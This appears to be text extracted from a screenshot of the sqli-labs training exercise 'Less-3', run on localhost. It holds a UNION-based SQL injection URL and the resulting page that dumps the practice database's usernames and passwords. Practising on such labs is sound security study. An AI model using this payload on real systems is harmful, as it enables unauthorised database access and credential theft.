 127.0.0.1/sqli-labs/Less-3/?id=-1') union select 1,2,group_concat(username,'^',password) from users--+
2
1
en
Welcome Dhakkan
Your Login name:2
Your Password:Dumb^Dumb,Angelina^I-kill-
you,Dummy^p@ssword,secure^crappy,stupid^stupidity,superman^genious,batman^mob!le,admin^admin,admin1^admin1,admin2^admin2,admin3^admin3,dhakka
SQLI DUMB SERIES-3